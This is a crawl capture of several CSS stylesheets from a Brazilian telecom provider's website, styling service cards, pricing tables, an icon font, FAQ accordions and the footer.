.for-you .item a .btn>span>span{display:block;position:relative;z-index:2}.for-you .item a:hover{-webkit-box-shadow:0 8px 30px rgba(0,0,0,.35);box-shadow:0 8px 30px rgba(0,0,0,.35);-webkit-transform:translateY(-30px);transform:translateY(-30px)}.for-you .item a:hover:before{opacity:.2}.for-you .item a:hover:after{opacity:1;-webkit-transition-delay:.1s;transition-delay:.1s;width:100%}.for-you .item a:hover .content{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:0s;transition-delay:0s}.for-you .item a:hover .title{color:#fff}.for-you .item a:hover .btn{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.3s;transition-delay:.3s}.for-you .item.featured .inner{position:relative;z-index:1}.for-you .item.featured .inner:before{bottom:0;content:"";font-family:icomoon!important;font-size:150px;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#008ded;left:0;position:absolute;z-index:-1}
.for-you .item.featured .inner:before{display:none}

.for-you .list-items .row2 {
 margin-bottom:-80px
}
.for-you .item {
 margin:0 0 150px
}
.for-you .item a {
 display:block;
 margin:0 auto;
 max-width:370px;
 position:relative;
 width:100%
}
.for-you .item a figure {
 position:relative;
 z-index:1
}
.for-you .item a figure img {
 border-radius:10px
}
.for-you .item a .content {
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center;
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:vertical;
 -webkit-box-direction:normal;
 -ms-flex-direction:column;
 flex-direction:column;
 -ms-flex-wrap:wrap;
 flex-wrap:wrap;
 -webkit-box-pack:start;
 -ms-flex-pack:start;
 justify-content:flex-start;
 bottom:70px;
 left:0;
 overflow:hidden;
 padding:0 15px 70px;
 pointer-events:none;
 position:absolute;
 text-align:center;
 -webkit-transform:translateY(70px);
 transform:translateY(70px);
 width:100%;
 z-index:5
}
.for-you .item a .title {
 color:#fff;
 font-size:16px;
 text-transform:uppercase;
 margin:10px 0 0 0;
}
.for-you .item a .subtitle {
 color:#fff;
 font-size:26px;
 margin:8px 0 0
}
.for-you .item a .btn {
 bottom:0;
 position:absolute;
 opacity:0
}
.for-you .item a .icon {
 pointer-events:none;
 left:0;
 position:absolute;
 top:calc(100% - 40px);
 width:100%;
 z-index:4
}
.for-you .item.featured .inner {
 border:5px solid #008ded;
 border-radius:10px;
 max-width:340px;
 padding:40px 20px 0;
 width:100%
}
.for-you .item.featured .inner .title {
 font-size:28px;
 color:#008ded
}
.for-you .item.featured .inner p {
 color:#777;
 font-size:22px;
 line-height:1.35em;
 margin:30px 0 0
}
.for-you .item.featured .inner figure {
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 -webkit-box-align:start;
 -ms-flex-align:start;
 align-items:flex-start;
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -ms-flex-direction:row;
 flex-direction:row;
 -ms-flex-wrap:wrap;
 flex-wrap:wrap;
 -webkit-box-pack:end;
 -ms-flex-pack:end;
 justify-content:flex-end;
 margin:-10px 0 0;
 padding:0 0 0 55px;
 width:100%
}
.for-you .item.featured .inner figure img {
 -webkit-transform:translate(55px,40px);
 transform:translate(55px,40px)
}

figure {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}
.logo-footer img {
width:100%;
max-width:235px;
}

--- FILE ---
content_type: text/css
request_url: http://flttelecom.com.br/css/footer_icons.css
body_size: 1608
content:
.advantage .block-01 .fibra:before,
.block-speeds .block-left .item .bar:after,
.btn.primary a:after,
.btn.primary a:before,
.btn.secondary a:before,
.buttons.primary button:after,
.buttons.primary button:before,
.buttons.secondary button:before,
.loading,
.plans .item.featured .item-inner .item-button-white>span:before,
.plans .item.featured .item-inner .item-button>span:before,
.plans-speed .top,
.speed-test .inner,
footer .links-footer .item a:before,
footer:before {
 background-color:#0046FF
}

.telephones-top a,
footer .bottom .copyright .back-top,
footer .bottom .copyright .back-top span,
footer .bottom .menu-footer>ul>li>ul.submenu>li>a,
footer .links-footer .item a,
footer .links-footer .item a i,
footer .social-media-footer ul li a span,

footer {
 position:relative
}
footer:before {
 content:"";
 height:100%;
 left:0;
 position:absolute;
 top:0;
 width:100%;
 z-index:0
}
footer .links-footer {
 -webkit-box-shadow:0 3px 15px rgba(0,0,0,.1);
 box-shadow:0 3px 15px rgba(0,0,0,.1)
}
footer .links-footer .item a {
 border-radius:8px;
 overflow:hidden;
 position:relative
}
footer .links-footer .item a:before {
 content:"";
 height:100%;
 left:0;
 opacity:0;
 position:absolute;
 top:0;
 -webkit-transition:all .5s ease;
 transition:all .5s ease;
 width:100%;
 z-index:0
}
footer .links-footer .item a i {
 color:#fff
}
footer .links-footer .item a:hover {
 background-color:#008ded;
 color:#fff
}
footer .links-footer .item a:hover:before {
 opacity:1
}
footer .links-footer .item a:hover i {
 background:0 0;
 color:#fff;
 -webkit-text-fill-color:#fff
}
footer .infos-footer p a {
 -webkit-transition:all .5s ease;
 transition:all .5s ease
}
footer .bottom .copyright .back-top:hover,
footer .bottom .copyright .back-top:hover span,
footer .infos-footer p a:hover,
footer .social-media-footer ul li a:hover span {
 color:#0FBBFE
}
footer .bottom .copyright .tdh a svg path {
 -webkit-transition:all .3s ease;
 transition:all .3s ease
}
footer .bottom .copyright .tdh a:hover svg path {
 fill:#222
}
footer .bottom .menu-footer>ul>li>ul.submenu>li>a.active,
footer .bottom .menu-footer>ul>li>ul.submenu>li>a:hover {
 color:#6ec4ff
}
@media (max-width:1023px) {
 footer .social-media-footer ul li a:hover {
  background-color:#0FBBFE;
  color:#fff;
  -webkit-transition:all .3s ease;
  transition:all .3s ease
 }
 footer .social-media-footer ul li a:hover span {
  color:#fff
 }
 footer .bottom .copyright .back-top:hover {
  background-color:#fff;
  color:#004A65
 }
 footer .bottom .copyright .back-top:hover span {
  color:#004A65
 }
 footer .bottom .menu-footer .menu-mobile li a:hover {
  background-color:#0FBBFE;
  color:#fff
 }
}

}
@media (max-width:640px) {
 .advantage .title {
  font-size:34px
 }
 .advantage .block-01 {
  -webkit-box-orient:vertical;
  -webkit-box-direction:normal;
  -ms-flex-direction:column;
  flex-direction:column
 }
 .advantage .block-01 .fibra {
  padding:15px 25px
 }
 .advantage .block-01 .fibra:before {
  -webkit-transform:skew(0);
  transform:skew(0)
 }
 .advantage .block-01 .fibra strong {
  font-size:30px
 }
 .advantage .block-01 .conectado {
  font-size:26px;
  margin:20px 0 0
 }
 .advantage .block-01 .conectado strong {
  font-size:30px
 }
 .advantage .block-02 .item {
  width:100%
 }
 .advantage .block-02 .item+div {
  margin:40px 0 0
 }
 footer .links-footer .item a {
  border-radius:0
 }
}


@font-face {
 font-family:icomoon;
 src:url(../fonts/icomoon.eot?4u4nsq);
 src:url(../fonts/icomoon.eot?4u4nsq#iefix) format("embedded-opentype"),
 url(../fonts/icomoon.ttf?4u4nsq) format("truetype"),
 url(../fonts/icomoon.woff?4u4nsq) format("woff"),
 url(../fonts/icomoon.svg?4u4nsq#icomoon) format("svg");
 font-weight:400;
 font-style:normal
}
[class*=" icon-"],
[class^=icon-] {
 font-family:icomoon!important;
 font-style:normal;
 font-weight:400;
 font-variant:normal;
 text-transform:none;
 line-height:1;
 -webkit-font-smoothing:antialiased;
 -moz-osx-font-smoothing:grayscale
}
.icon-caret-top:before {
 content:"\e900"
}
.icon-caret-down:before {
 content:"\e901"
}
.icon-caret-left:before {
 content:"\e902"
}
.icon-caret-right:before {
 content:"\e903"
}
.icon-long-arrow-up:before {
 content:"\e904"
}
.icon-long-arrow-down:before {
 content:"\e905"
}
.icon-long-arrow-left:before {
 content:"\e906"
}
.icon-long-arrow-right:before {
 content:"\e907"
}
.icon-right-arrow:before {
 content:"\e908"
}
.icon-barcode:before {
 content:"\e909"
}
.icon-cellphone:before {
 content:"\e90a"
}
.icon-close:before {
 content:"\e90b"
}
.icon-cloud:before {
 content:"\e90c"
}
.icon-computer:before {
 content:"\e90d"
}
.icon-download:before {
 content:"\e90e"
}
.icon-downloads:before {
 content:"\e90f"
}
.icon-download-speed:before {
 content:"\e910"
}
.icon-email:before {
 content:"\e911"
}
.icon-envelope:before {
 content:"\e912"
}
.icon-family:before {
 content:"\e913"
}
.icon-file:before {
 content:"\e914"
}
.icon-house:before {
 content:"\e915"
}
.icon-instructor:before {
 content:"\e916"
}
.icon-joystick:before {
 content:"\e917"
}
.icon-joysticks:before {
 content:"\e918"
}
.icon-laptop:before {
 content:"\e919"
}
.icon-laptops:before {
 content:"\e91a"
}
.icon-like:before {
 content:"\e91b"
}
.icon-login:before {
 content:"\e91c"
}
.icon-mouse:before {
 content:"\e91d"
}
.icon-music:before {
 content:"\e91e"
}
.icon-placeholder:before {
 content:"\e91f"
}
.icon-play-arrow:before {
 content:"\e920"
}
.icon-router:before {
 content:"\e921"
}
.icon-settings:before {
 content:"\e922"
}
.icon-share:before {
 content:"\e923"
}
.icon-startup:before {
 content:"\e924"
}
.icon-tablet-screen:before {
 content:"\e925"
}
.icon-telephone:before {
 content:"\e926"
}
.icon-television:before {
 content:"\e927"
}
.icon-tools-and-utensils:before {
 content:"\e928"
}
.icon-video:before {
 content:"\e929"
}
.icon-video-conference:before {
 content:"\e92a"
}
.icon-videogame:before {
 content:"\e92b"
}
.icon-whatsapp:before {
 content:"\e92c"
}
.icon-wifi:before {
 content:"\e92d"
}
.icon-xbox-gamepad:before {
 content:"\e92e"
}
.icon-zoom:before {
 content:"\e92f"
}
.icon-facebook:before {
 content:"\e930"
}
.icon-instagram:before {
 content:"\e931"
}
.icon-youtube-play:before {
 content:"\e932"
}
.icon-linkedin:before {
 content:"\e933"
}
.icon-twitter:before {
 content:"\e934"
}
.icon-tdh-logo:before {
 content:"\e935"
}
.icon-contract:before {
 content:"\e936"
}

--- FILE ---
content_type: text/css
request_url: http://flttelecom.com.br/css/swiper_styles.css
body_size: 2304
content:
.hide {display:none}
.limited {
	max-width:1040px;
	padding:0 20px
}
.limited2 {
	max-width:1280px;
	padding:0 20px
}
.services {margin-top:40px}
.services .title{
	font-size:2em;
	font-weight:600;
	color:#004A65;
	text-align:center
}
.services .swipp {margin-top:30px; padding: 10px 12px;}

.services .swiper-slide{height:-webkit-min-content;height:-moz-min-content;height:min-content;align-items:baseline}
.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}
@media (min-width:768px){.container{max-width:720px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}

.swiper-slide{display:flex;justify-content:center}
.service span.small svg{max-height:50px;display:flex}

@media (max-width:640px){.services .title {font-size:1.5em}}
.service {border-radius:30px;overflow:hidden;max-width:304px;position:relative}.service .header {width:304px;height:236px;display:flex;flex-direction:column;justify-content:flex-end;padding:0 20px 30px;position:relative}.service .header img{position:absolute;top:0;left:0}
.service .header .pulse {position:relative;display: flex;flex-direction: row;justify-content: center;align-items: center;width:50px;height:50px;border-radius:50%;background-color:#0046FF;fill:#fff;left:220px;top:-65px}
.service .header .pulse img {width:25px;text-align:center;position:relative;z-index:9999;}
.service .header .pulse:before, .service .header .pulse:after {content:"";position:absolute;width:100%;height:100%;background-color:#0046FF;border-radius:50%;opacity:.8;animation: pulse 2s ease-out infinite;max-width:40px;height:40px;z-index:0}

@keyframes pulse {
100% {
 transform: scale(2.5);
 opacity: 0;
}
}
.service .header .pulse:after {
 animation-delay: 1s;
}

.service .header .subtitle,.service .header span {font-weight:600;text-transform:uppercase;font-size:1.2em}.service .header .subtitle {font-size:1.5em;font-weight:600; z-index: 2;}.service .header .subtitle,.service .header p,.service .header span {color:#fff}.service .header p{font-size:.8em;padding-right:30px;z-index: 2;}.service .content {background-color:#004A65;height:270px;color:#fff;margin-top:-63px;position:relative;z-index:-1;padding:93px 20px 20px 25px;display:flex;flex-direction:column;align-items:flex-start}.service .content .legal {margin-top:20px;font-size:.7em; text-align:center; width:100%}.service .content .icons>img {margin-right:.31em}.service .content .icons{display:flex;flex-wrap:wrap;flex:1;text-align: center;display: block;margin-left: auto;margin-right: auto;}.service .content .icons .logo {flex:1;display:flex;align-items:center;justify-content:center}.service .content .icons .logo img {width:100%;height:auto;}.service .content .icons span+span {margin:0 5px 10px}.service .content .icons span.small svg {height:15px;display:flex}.spacing {padding:40px 0;display:flex;flex-direction:column;align-items:center}.spacing .title {color:#000;font-size:2em;font-weight:700;text-align:center}.spacing ul {padding:0;display:flex;margin-top:15px;flex-wrap:wrap;justify-content:center}.spacing ul li {display:flex;align-items:center;max-width:350px;margin:20px 10px}.spacing ul li span {color:#666;font-size:1em;line-height:22px}.spacing ul li img {margin-right:15px;width:auto;height:auto}
@media (max-width:640px){.spacing .title {font-size:1.5em}.spacing ul li {margin:10px}.spacing ul li img {width:51px}.spacing ul li span {font-size:.9em;line-height:18px}}
@media (min-width:1024px){.spacing ul li {max-width:300px}}
@media (min-width:1280px){.spacing ul li {max-width:350px}}
@media (max-width:640px){.title {font-size:1.5em}}
.arrow-right{width:10px;height:10px;border-bottom:2px solid #0046FF;border-right:2px solid #0046FF;transform:rotate(-45deg);margin-left:5px}.title-blog-carousel{margin-top:40px;padding-bottom:23px}.title-blog-carousel .title{font-size:22px;font-weight:700;text-align:center;color:#000}.post-cards{margin-top:27px}.post-cards__card{margin-bottom:15px}.post-cards__card .card-thumb img{max-width:276px;border-top-right-radius:10px;border-top-left-radius:10px}.post-cards__card .card-content{background-color:#f6f6f6;max-width:276px;margin-top:-5px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;padding-left:15px;min-height:219px}.post-cards__card .card-content .title-post{color:#000;max-width:240px;font-size:1rem;line-height:20px;font-weight:700;padding-top:20px;padding-bottom:12px}.post-cards__card .card-content .description-post{color:#666;font-size:.875rem;line-height:20px;padding-bottom:17px;max-width:227px;font-weight:400}.post-cards__card .card-content .link-post{text-decoration:none;display:block;color:#f12465;font-weight:700;font-size:1rem;padding-bottom:29px;display:flex;align-items:center}.post-cards__card .card-content .link-post:focus{outline:none}.see-more-link{display:flex;justify-content:center;margin-top:15px}.see-more-link a{text-decoration:none;display:block;text-align:center;border-radius:10px;font-weight:500;background-color:#0046FF;color:#fff;padding:15px;font-size:.875rem;width:170px}
@media (min-width:768px){.title-blog-carousel{padding-bottom:38px}.title-blog-carousel .title{font-size:35px}.post-cards{flex-direction:row;flex-wrap:wrap;justify-content:center}.post-cards__card{margin-right:20px}.see-more-link{margin-top:10px;margin-bottom:45px}.see-more-link a{font-size:18px;width:208px;padding-top:20px;padding-bottom:20px}}
@media (min-width:1024px){.see-more-link{margin-top:-20px}.hide-desktop{display:none}.post-cards{justify-content:start}.post-cards__card{margin-bottom:15px;margin-right:15px}.post-cards__card:nth-child(3n){margin-right:0}.post-cards__card .card-thumb img{max-width:404px;max-height:115px;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.post-cards__card .card-content{background-color:#f6f6f6;max-width:404px;padding-left:15px;min-height:300px}.post-cards__card .card-content .title-post{max-width:320px;font-size:21px;line-height:27px;font-weight:700;padding-top:20px;padding-bottom:22px}.post-cards__card .card-content .description-post{font-size:1rem;line-height:26px;padding-bottom:20px;max-width:320px}.post-cards__card .card-content .link-post{font-size:1.125rem;padding-bottom:29px;display:flex;align-items:center}.post-cards__card .card-content .link-post .arrow-right{width:10px;height:10px;margin-left:5px}}.spacing .title {color:#000;font-size:2em;font-weight:700;text-align:center}.spacing ul {padding:0;display:flex;margin-top:15px;flex-wrap:wrap;justify-content:center}.spacing ul li {display:flex;flex-direction:column;align-items:flex-start;width:240px;margin:20px 10px;background-color:#f5f5f5;border-radius:10px;height:165px;padding:30px}.spacing ul li :hover{transition:all .2s ease-in-out;transform:scale(1.02)}.spacing ul li .subtitle {color:#0046FF;font-size:1.25em;font-weight:500;margin-top:20px;line-height:25px}.spacing ul li img {height:45px;width:auto}
@media (max-width:640px){.spacing .title {font-size:1.5em}.spacing ul li {padding:15px;margin:5px;width:135px;height:140px}.spacing ul li img {width:51px}.spacing ul li .subtitle {font-size:1em;line-height:20px}}
#page-content h1 span{font-size:2rem;line-height:2.25rem}#page-content h2 span{font-size:1.6rem;line-height:1.875rem}#page-content h3 span{font-size:1.2rem;line-height:1.5rem}#page-content h4 span,#page-content h5 span,#page-content h6 span{font-size:1rem;line-height:1.25rem;max-width:80%}#page-content iframe,#page-content img{max-width:100%;display:block}#page-content iframe{min-height:170px;height:auto;box-shadow:0 6px 20px 0 rgba(0,0,0,.2)}#page-content table{overflow-x:auto;max-width:100%;display:block}#page-content table tbody>tr>td{padding:15px}#page-content table tbody>tr>td>p>span>a{white-space:nowrap;line-height:normal}
@media (min-width:768px){#page-content{padding:2.5rem 0}#page-content h1,#page-content h2,#page-content h3{padding-bottom:25px;padding-top:51px}#page-content p{font-size:18px;line-height:26px;padding-bottom:15px}#page-content iframe{max-width:800px;min-height:452px;width:100%;height:100%;margin:0 auto}}
@media (min-width:1280px){#page-content table{display:inline;display:initial}}
.duvidas {margin-top:30px}.duvidas .title {color:#000;font-weight:500;font-size:2em;margin-bottom:20px;font-weight:700;text-align:center}.duvidas ul {list-style:none;padding:0;margin-top:40px}.duvidas ul li {color:#666;margin-bottom:20px;font-weight:500;border-bottom:1px solid #d6d6d6;padding:5px 0}.duvidas ul li .question {font-size:1.25em;font-weight:500;position:relative;display:flex;width:100%;justify-content:space-between;cursor:pointer;overflow:hidden}.duvidas ul li .question .subtitle {padding-right:35px;color:#0046FF}.duvidas ul li .question .arrow {display:flex;align-items:center}.duvidas ul li .accordion-body {max-height:0;display:flex;width:100%;padding-bottom:0;height:auto;margin-top:20px;overflow:hidden;transition-property:all;transition-duration:.3s;flex-direction:column;line-height:1.4}.duvidas ul .accordion-active .arrow {transition-property:transform;transition-duration:.5s;transform:rotate(180deg)}.duvidas ul .accordion-active .accordion-body {max-height:1000px;padding-bottom:1.5rem}
@media (max-width:640px){.duvidas {margin-top:40px}.duvidas .title {font-size:1.5em}.duvidas ul li .question .subtitle {font-size:.85em}.duvidas ul li .accordion-body {font-size:.9em;line-height:1.6em;margin-top:10px}}


--- FILE ---
content_type: text/css
request_url: http://flttelecom.com.br/css/rocket.css
body_size: 2830
content:
/* Font do Site - Primeiro a ser carregado */
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/rubik-300.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/rubik-400.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(../fonts/rubik-500.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../fonts/rubik-600.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/rubik-700.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(../fonts/rubik-700.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
.pricingtables .btn-primary {
  background-color: #0046FF;
  color: #FFF;
  font-weight:600;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  padding: 17px 17px 17px 17px;
}
.pricingtables .btn-primary:hover,
.pricingtables .btn-primary.hover {
  background-color: #FFFFFF;
  color: #0046FF;

}

.pricingtables .btn-primary2 {
  background-color: #004A65;
  border: solid 2px #004A65;
  color: #FFF;
  font-weight:600;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  padding: 10px 10px 10px 10px;
}
.pricingtables .btn-primary2:hover,
.pricingtables .btn-primary2.hover {
  background-color: transparent;
  border: solid 2px #FFFFFF;
  color: #fff;
}

.pricingtables .btn-primary3 {
  background-color: #004A65;
  border: solid 2px #004A65;
  color: #FFF;
  font-weight:600;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  padding: 10px 10px 10px 10px;
  font-size:17px;
}
.pricingtables .btn-primary3:hover,
.pricingtables .btn-primary3.hover {
  background-color: transparent;
  border: solid 2px #FFFFFF;
  color: #fff;
}

.tadaEffect[_ngcontent-xgv-c53] img[_ngcontent-xgv-c53]{
animation: updown 4.5s ease 50 backwards;
animation-delay: 0s;
}

.pricingtables .desc > h3 {
	font-size: 1.1em;
	color:#FFFFFF;
	font-weight:600;
}

.pricingtables .desc2 > h3 {
 font-size: 1.3em;
 color:#FFFFFF;
  font-weight:600;
}

/* Pricing Tables Home */

.pricingtables.shared .row.no-gutter [class*='col-']:not(:first-child) {
    padding-left: 0px;
    padding-right: 0px;
}

.pricingtables.shared .row.no-gutter [class*='col-']:not(:last-child) {
    padding-left: 0px;
    padding-right: 0px;
}

.price-cercle {
	position: relative;
	background-color: #004A65;
	padding: 0 0 25px 0;
}

    .price-cercle > * {
        color: #f2e500;
    }

.pricingtables .row.no-gutter [class*='col-']:not(:first-child), .pricingtables .row.no-gutter [class*='col-']:not(:last-child) {
    padding-left: 15px;
    padding-right: 15px;
}

.pricingtables h2 {
    margin-bottom: 12px;
    text-align: center;
    margin-top: 0px;
}

.pricingtables h3 {
    font-size: 35px;
}
.pricingtables p {
    font-size: 14px;
    font-weight: 300;
    margin: 8px 0 0;
}

.pricingtables h4 {
	color: #FFFFFF;
	font-size: 60px;
	letter-spacing: -.05em;
	margin: 0;
	text-align: center;
	font-weight: 600;
	line-height: 30px;
	padding-top:30px;
}

.pricingtables .panel {
	background-image:url(../images/background.png);
	background-size:cover;
	background-color: #0046FF;
	color:#FFFFFF;
	border: 0;
	margin: 0;
	padding: 5px 0 15px 0;
	border-radius: 1em;
	-moz-border-radius: 1em;
	-webkit-border-radius: 1em;
}

.pricingtables .panel-heading {
    background: transparent;
    border: 0;
    border-radius: 3px 3px 0 0;
    filter: none;
    /*border-bottom: 1px solid #ddd;*/
}

     {
        font-size: 35px;
        font-weight: 700;
        margin: 0;
        padding: 15px 0 0 0;
		
    }
	
	.h3-planos {
	   color:#FFFFFF;
	}


.pricingtables .panel-body {
    margin: 0;
}

    .pricingtables .panel-body span {
        color: #FFFFFF;
        letter-spacing: 1px;
        font-size: 14px;
        margin: 0 auto;
        padding: 5px 5px;
    }

        .pricingtables .panel-body span.per2 {
	background: transparent;
	font-size: 18px;
	font-weight: 500;
        }

        .pricingtables .panel-body span.start {
            position: absolute;
            top: -25%;
            left: 0;
            right: 0;
        }

        .pricingtables .panel-body span.per {
            background: transparent;
            padding: 5px 10px 2px;
        }

.pricingtables ul {
    border: 0;
    list-style: none;
    margin: 10px 0;
    padding: 0;
}

.pricingtables ul li {
    border: 0;
    font-size: 15px;
    padding: 0 10px;
	text-align:left;
	font-weight:400;
}

.pricingtables ul li:before{
            content: "\f14a";
            font-family: FontAwesome;
            position: relative;
            left: 0;
            top: 0;
            color: #fff;
            margin-right: 5px;
}

.pricingtables i {
	color:#FFFFFF;
	width:17px;
}

.pricingtables .btn-group ul li, .pricingtables.shared .most-popular .btn-group ul li {
    padding: 0px;
}

.pricingtables .btn-group .btn {
    font-size: 14px !important;
}

.pricingtables .btn-group ul li a {
    padding: 10px;
}

    .pricingtables .btn-group ul li a:hover {
        color: #fff;
        background: #1a1a1a;
    }

.pricingtables .panel-footer {
	text-align: center;
	margin: 0 12px;
}

    .pricingtables .panel-footer .btn {
        width: 100%;
    }

.pricingtables .btn-pricetable {
    background: #f2e500;
    border-radius: 0;
    color: #0046FF;
    font-size: 1.3em;
    width: 100%;
    padding: 10px 30px;
}

    .pricingtables .btn-pricetable:hover {
        background: #0046FF;
        color: #f2e500;
    }

.pricingtables .most-popular {
    border-width: 3px;
    z-index: 2;
}

    .pricingtables .most-popular .panel-heading {
        background: transparent;
    }

    .pricingtables .most-popular .panel-body {
        background: #fff;
    }

    .pricingtables .most-popular h4 {
        color: #1a1a1a;
    }

    .pricingtables .most-popular .panel-body span.per {
        background: transparent;
        padding: 5px 10px 2px;
        color: #1a1a1a;
    }

    .pricingtables .most-popular .btn-pricetable {
        margin: 0 auto;
    }

/* End of Pricing Tables */

/* Pricing Tables Shared Hosting Page */

.pricingtables .left-price .panel, .pricingtables .left-price .panel-heading, .pricingtables .left-price .panel-body, .pricingtables .left-price .panel-footer {
    background: transparent;
    border: 0;
    box-shadow: none;
}

.pricingtables .left-price ul {
    box-shadow: 0 2px 2px rgba(32, 44, 47, 0.2)
}

.pricingtables .left-price ul {
    margin-top: 122px;
    -webkit-box-shadow: 2px 4px 29px -4px rgba(0,0,0,0.35);
    -moz-box-shadow: 2px 4px 29px -4px rgba(0,0,0,0.35);
    box-shadow: 2px 4px 29px -4px rgba(0,0,0,0.35);
    border-radius: 1em 0 0 1em;
    overflow: hidden;
}

.pricingtables .sitelock ul {
    margin-top: 145px;
    -webkit-box-shadow: 2px 4px 29px -4px rgba(0,0,0,0.35);
    -moz-box-shadow: 2px 4px 29px -4px rgba(0,0,0,0.35);
    box-shadow: 2px 4px 29px -4px rgba(0,0,0,0.35);
    border-radius: 1em 0 0 1em;
    overflow: hidden;
}

.pricingtables.shared .left-price ul li {
    color: #fff;
    padding: 10px 10px;
}

    .pricingtables.shared .left-price ul li a {
        color: #7b7b7b;
    }

    .pricingtables.shared .left-price ul li:nth-child(odd) {
        background: #f9f9f9;
    }

    .pricingtables.shared .left-price ul li:nth-child(even) {
        background: #fff;
    }
/*.pricingtables ul li:nth-child(odd) {
	background: #f9f9f9 !important;
}*/
.pricingtables ul li:nth-child(even) {
}

.pricingtables.shared .most-popular {
    border-width: 3px;
    padding: 0;
    top: 0;
    z-index: 2;
}

.pricingtables.shared h4 {
    color: #1a1a1a;
}

.pricingtables.shared ul li i {
    color: #00a63f;
}

.pricingtables.shared .most-popular .yearprice, .pricingtables.shared .most-popular .twoyearprice {
    border-color: #fff;
}

.pricingtables.shared .most-popular h4 {
    color: #1a1a1a;
}

.pricingtables.shared .most-popular .panel-body span.per {
    background: transparent;
}

.pricingtables.shared .most-popular ul li {
    font-size: 16px;
    padding: 10px 0;
}



/* End Order Slider - VPS Page */

.pricingtables.vps {
    overflow: hidden;
}

/* End of VPS Page */


/* ==============================
   7 = Dedicated servers
   ============================== */


/* Pricing Tables - Dedicated servers Page */

.pricingtables.servers {
    overflow: hidden;
}

    .pricingtables.servers .panel {
        border-radius: 2em 2em 0 0;
        margin: 0;
        padding: 0;
        box-shadow: none;
        -webkit-box-shadow: 2px 4px 29px -4px rgba(0,0,0,0.35);
        -moz-box-shadow: 2px 4px 29px -4px rgba(0,0,0,0.35);
        box-shadow: 2px 4px 29px -4px rgba(0,0,0,0.35);
    }

    .pricingtables.servers .panel-heading {
        border: 0;
        border-radius: 0;
        filter: none;
    }

        .pricingtables.servers .panel-heading h3 {
            color: #1a1a1a;
            letter-spacing: -.07em;
            margin: 0;
            padding: 12px 0;
        }

    .pricingtables.servers h4 {
        color: #00a63f;
        letter-spacing: -.07em;
        text-align: center;
    }

    .pricingtables.servers .panel-body {
        background: #fff;
        margin: 0;
    }

        .pricingtables.servers .panel-body span {
            color: #555;
            font-size: 11px;
            margin: 0 auto;
            padding: 5px 10px;
        }

            .pricingtables.servers .panel-body span.per {
                padding: 5px 10px 2px;
                background: transparent;
            }

    .pricingtables.servers ul {
        border: 0;
        list-style: none;
        margin: 0;
        padding: 0;
    }

        .pricingtables.servers ul li {
            background: #fff;
            font-size: 16px;
            padding: 10px 0;
        }

    .pricingtables.servers .panel-footer {
        text-align: center;
        background: #fff;
        border: 0;
    }

    .pricingtables.servers .btn-pricetable {
        background: #00a63f;
        border-radius: 0;
        color: #fff;
        font-size: 13px;
        margin: 10px auto;
        padding: 15px 50px 13px;
        font-weight: 700;
    }

        .pricingtables.servers .btn-pricetable:hover {
            background: #00a63f;
        }

/* End of Pricing Tables - Dedicated servers Page */

.divisa {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

.pricingtables.default {
    background: #fff;
}

    .pricingtables.default .panel-heading {
        background: transparent;
    }

        .pricingtables.default .panel-heading h3 {
            color: #1a1a1a;
            font-size: 21px;
            font-weight: 400;
